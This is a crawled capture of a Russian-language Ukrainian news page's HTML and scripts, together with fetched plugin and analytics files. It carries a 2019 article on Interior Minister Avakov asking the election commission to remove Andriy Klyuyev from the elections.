					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491' id='-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Аваков направил в ЦИК письмо для снятия Клюева с выборов</h1>' + "<style type=\"text\/css\">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}<\/style><div id=\"fb-root\"><\/div><p style=\"text-align: justify;\"><em><strong>\u041c\u0438\u043d\u0438\u0441\u0442\u0440 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0434\u0435\u043b \u0410\u0440\u0441\u0435\u043d \u0410\u0432\u0430\u043a\u043e\u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043b \u043f\u0438\u0441\u044c\u043c\u043e-\u043e\u0431\u0440\u0430\u0449\u0435\u043d\u0438\u0435 \u0433\u043b\u0430\u0432\u0435 \u0426\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0439 \u0438\u0437\u0431\u0438\u0440\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u043a\u043e\u043c\u0438\u0441\u0441\u0438\u0438 \u0422\u0430\u0442\u044c\u044f\u043d\u0435 \u0421\u043b\u0438\u043f\u0430\u0447\u0443\u043a, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u043f\u0440\u043e\u0441\u0438\u0442 \u043f\u0435\u0440\u0435\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044e \u043a\u0430\u043d\u0434\u0438\u0434\u0430\u0442\u043e\u043c \u0432 \u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0435 \u0434\u0435\u043f\u0443\u0442\u0430\u0442\u044b \u044d\u043a\u0441-\u0433\u043b\u0430\u0432\u044b \u0410\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0432\u0440\u0435\u043c\u0435\u043d \u0412\u0438\u043a\u0442\u043e\u0440\u0430 \u042f\u043d\u0443\u043a\u043e\u0432\u0438\u0447\u0430 \u0410\u043d\u0434\u0440\u0435\u044f \u041a\u043b\u044e\u0435\u0432\u0430. \u041e\u0431 \u044d\u0442\u043e\u043c <a href=\"http:\/\/oligarh.media\">&#8220;\u041e\u041b\u0418\u0413\u0410\u0420\u0425&#8221;<\/a> \u0443\u0437\u043d\u0430\u043b \u0438\u0437 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f <a href=\"https:\/\/delo.ua\/econonomyandpoliticsinukraine\/vybory-v-radu-avakov-prosit-glavu-cik-peresmotr-355228\/\">&#8220;\u0414\u0435\u043b\u043e&#8221;<\/a>.<\/strong><\/em><\/p>\n<p style=\"text-align: justify;\">\u0421\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442 \u0433\u043b\u0430\u0432\u0430 \u041c\u0412\u0414 \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043b \u0432 Facebook.<\/p>\n<p style=\"text-align: justify;\">\u041a\u0430\u043a \u0433\u043e\u0432\u043e\u0440\u0438\u0442\u0441\u044f \u0432 \u043f\u0438\u0441\u044c\u043c\u0435, \u041c\u0412\u0414 \u0423\u043a\u0440\u0430\u0438\u043d\u044b \u0442\u043e\u0447\u043d\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e, \u0447\u0442\u043e \u041a\u043b\u044e\u0435\u0432 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 5 \u043b\u0435\u0442 \u043d\u0435 \u0436\u0438\u043b \u0432 \u0423\u043a\u0440\u0430\u0438\u043d\u0435, \u0447\u0435\u0433\u043e \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u0437\u0430\u043a\u043e\u043d \u043f\u0440\u0438 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0438\u043d\u0430 \u043a\u0430\u043d\u0434\u0438\u0434\u0430\u0442\u043e\u043c \u043d\u0430 \u0432\u044b\u0431\u043e\u0440\u044b \u0432 \u043f\u0430\u0440\u043b\u0430\u043c\u0435\u043d\u0442.<\/p>\n<p style=\"text-align: justify;\">\u0413\u043b\u0430\u0432\u0430 \u041c\u0412\u0414 \u0442\u0430\u043a\u0436\u0435 \u043e\u0442\u043c\u0435\u0442\u0438\u043b, \u0447\u0442\u043e \u043d\u0435\u0442 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u0439 \u043e \u043f\u0435\u0440\u0435\u0441\u0435\u0447\u0435\u043d\u0438\u0438 \u041a\u043b\u044e\u0435\u0432\u044b\u043c \u0433\u0440\u0430\u043d\u0438\u0446\u044b \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 5 \u043b\u0435\u0442.<\/p>\n<p style=\"text-align: justify;\">\u041f\u043e \u0441\u043b\u043e\u0432\u0430\u043c \u0410\u0432\u0430\u043a\u043e\u0432\u0430, \u0435\u0441\u043b\u0438 \u0431\u044b \u041a\u043b\u044e\u0435\u0432 \u0431\u044b\u043b \u0432 \u0423\u043a\u0440\u0430\u0438\u043d\u0435 \u2014 \u0435\u0433\u043e \u0431\u044b \u0441\u0440\u0430\u0437\u0443 \u0437\u0430\u0434\u0435\u0440\u0436\u0430\u043b\u0438, \u0432\u0435\u0434\u044c \u043e\u043d \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0440\u043e\u0437\u044b\u0441\u043a\u0435.<\/p>\n<div class=\"betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center\">\n<div id=\"betterad-51405-10600420586970bd5bdf7d2\" class=\"betterad-container betterad-type-custom_code \" itemscope=\"\" itemtype=\"https:\/\/schema.org\/WPAdBlock\" data-adid=\"51405\" data-type=\"custom_code\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script><br \/>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-2157695419828066\"\n     data-ad-slot=\"8709507262\"><\/ins><br \/>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>\n<\/div>\n<p style=\"text-align: justify;\">&#8220;\u041d\u0430\u0434\u0435\u044e\u0441\u044c, \u0447\u0442\u043e \u043e\u043d\u043e (\u043f\u0438\u0441\u044c\u043c\u043e) \u043f\u043e\u0441\u043b\u0443\u0436\u0438\u0442 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0434\u043b\u044f \u043f\u0440\u0438\u043d\u044f\u0442\u0438\u044f\u00a0\u0426\u0418\u041a\u00a0\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043e \u0441\u043d\u044f\u0442\u0438\u0438 \u0441 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u0432\u044b\u0431\u043e\u0440\u0430\u0445 \u0410\u043d\u0434\u0440\u0435\u044f \u041a\u043b\u044e\u0435\u0432\u0430&#8221;, \u2014 \u043f\u043e\u0434\u0447\u0435\u0440\u043a\u043d\u0443\u043b \u043c\u0438\u043d\u0438\u0441\u0442\u0440.<\/p>\n<p><iframe style=\"border: none; overflow: hidden;\" src=\"https:\/\/www.facebook.com\/plugins\/post.php?href=https%3A%2F%2Fwww.facebook.com%2Farsen.avakov.1%2Fposts%2F2362180790538680&amp;width=500\" width=\"500\" height=\"759\" frameborder=\"0\" scrolling=\"no\"><\/iframe><\/p>\n<p>\u041a\u0430\u043a \u0441\u043e\u043e\u0431\u0449\u0430\u043b\u043e\u0441\u044c \u0440\u0430\u043d\u0435\u0435, <a class=\"post-url post-title\" href=\"https:\/\/oligarh.media\/2019\/07\/01\/verhovnyj-sud-razreshil-andreyu-klyuevu-ballotirovatsya-v-radu\/\">\u0412\u0435\u0440\u0445\u043e\u0432\u043d\u044b\u0439 \u0441\u0443\u0434 \u0440\u0430\u0437\u0440\u0435\u0448\u0438\u043b \u0410\u043d\u0434\u0440\u0435\u044e \u041a\u043b\u044e\u0435\u0432\u0443 \u0431\u0430\u043b\u043b\u043e\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0432 \u0420\u0430\u0434\u0443<\/a><div class=\"h5ab-print-button-container\"><div class=\"h5ab-print-button h5ab-print-button-right\" style=\"cursor: pointer; color: #555\"><i class=\"fa fa-print fa-lg\"><\/i>\n\t\t\t\t\t\t\t<span>\u041d\u0430\u043f\u0435\u0447\u0430\u0442\u0430\u0442\u044c<\/span><\/div><\/div>\n<a class=\"author-sign\" href=\"https:\/\/oligarh.media\/author?author_id=16\">\u041f\u0430\u0432\u0435\u043b \u041f\u043e\u043b\u0442\u0430\u0432\u0447\u0435\u043d\u043a\u043e<\/a><br> <a class=\"author-sign author-sign-black\" href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/a><div class=\"clearfix\"><\/div><div class='heateorFfcClear'><\/div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ><\/h4><script type=\"text\/javascript\">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src=\"\/\/connect.facebook.net\/ru_RU\/sdk.js#xfbml=1&version=v2.9\",c.parentNode.insertBefore(o,c))}(document,\"script\",\"facebook-jssdk\");<\/script><div class=\"fb-comments\" data-href=\"https:\/\/oligarh.media\/2019\/07\/03\/avakov-napravil-v-tsik-pismo-dlya-snyatiya-klyueva-s-vyborov\/\" data-colorscheme=\"light\" data-numposts=\"\" data-width=\"100%\" data-order-by=\"social\" ><\/div><\/div><div class='heateorFfcClear'><\/div>" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iuGycPwVuKN8KqSzpJq2bA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768996806433');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361
body_size: 837
content:
var ell = null;

// Перемещает  форму в overlay и показывает ее незарегестрированому пользователю, с предложением
// авторизироваться, когда он пытается добавить статью.
function detachAuthForm(){
    var modal = $(".modal-toolpip").detach();
    $(".overlay").append(modal.addClass("in-overlay").show());
}
// Возвращает форму на место, в header-auth
function returnAuthForm(){
    var modal = $(".modal-toolpip").detach();
    $(".header-auth").append(modal.removeClass("in-overlay").hide());
}
// Создает куку с id поста, чтобы добавить ее позже, когда юзер залогинится
function ril_members_only(post_id){

    $(".overlay").show();
    detachAuthForm();
    $.cookie('ril_postid', post_id, { expires: 7, path: '/' });
}
// Обновляет информацию о добавленных статьях
function updateUserPostsCount(data){
    $("#header-profile-counter").text(data);
    $(".defer-post-counter span").text(data);
}

function ril_toggle(el, post_id) {
    var $ = jQuery;
    ell = $(el);

    if(ell.hasClass('ril-add')) {
        ell.removeClass('ril-add').addClass('ril-wait');

        $.post('/readitlater/add/'+post_id+'/').done(function (data) {
            updateUserPostsCount(data);
            ell.addClass('ril-remove').removeClass('ril-wait');
        }).error(function (data) {
            ell.removeClass('ril-add').addClass('ril-wait');
            ril_members_only(post_id);
        });
    } else if(ell.hasClass('ril-remove')) {
        ell.removeClass('ril-remove').addClass('ril-wait');
        $.post('/readitlater/remove/'+post_id+'/').done(function (data) {
            updateUserPostsCount(data);
            ell.addClass('ril-add').removeClass('ril-wait');
        }).error(function (data) {
            ell.addClass('ril-remove').removeClass('ril-wait');
        });
    }
    return false;
}
(function ($) {
    $(function () {

        $(".overlay").on('click', function(e){
            $(this).hide();
            ell.addClass('ril-add').removeClass('ril-wait');
            returnAuthForm()
        });
        $('.ril-show-posts').on('click', '.ril-btn-select-all', function (e) {
            e.preventDefault();
            $('.ril-posts div input[type=checkbox]').prop('checked', true);
        });
        $('.ril-show-posts').on('click', '.ril-btn-deselect-all', function (e) {
            e.preventDefault();
            $('.ril-posts div input[type=checkbox]').removeProp('checked');
        });
        $('.ril-show-posts').on('click', '.ril-btn-remove', function (e) {
            e.preventDefault();
            var ids = [];
            $('.ril-posts div input[type=checkbox]:checked').each(function () {
               ids.push(this.value);
            });
            $('.ril-show-posts').addClass('ril-disabled');
            $.post('/readitlater/remove/'+ids.join(',')+'/').done(function (data) {
                var cnt = $('#next-post-number').attr('data-count');
                $('.ril-posts div input[type=checkbox]:checked').parent().parent().remove();
                $('.ril-show-posts').removeClass('ril-disabled');
                $('.ril-count span').text(data);
                $('.ril-posts').empty();
                if(data == 12){
                    next(0,12);
                }else{
                    next(cnt*1,cnt*1 + 12);
                }

            }).error(function (data) {
                $('.ril-show-posts').removeClass('ril-disabled');
                $('.ril-count span').text($('.ril-posts div.ril-post-item').length);
                alert(JSON.parse(data));
            });
        });
    });
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.8021291220485929&r=&u=https%3A//oligarh.media/2019/07/03/avakov-napravil-v-tsik-pismo-dlya-snyatiya-klyueva-s-vyborov/
body_size: 337
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 141; hitua.hit_count = 2330; hitua.uid_count = 153; hitua.online_count = 6;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -180
content:
uNzRy9na1N3cOA==